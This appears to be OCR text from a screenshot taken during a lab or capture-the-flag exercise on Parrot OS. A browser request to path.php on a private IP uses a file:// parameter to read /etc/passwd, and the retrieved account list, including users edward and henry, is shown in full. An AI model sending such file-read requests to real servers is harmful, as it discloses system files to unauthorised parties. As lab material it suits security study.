 view-source:http://192.168.2.23/advanced-search/path.php?path=file:///etc/passwd
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 edward:x:1000:1000:edward,,,:/home/edward:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 henry:x:1001:1001::/home/henry:/bin/bash
28 tomcat:x:998:998:Apache Tomcat:/:/usr/sbin/nologin
29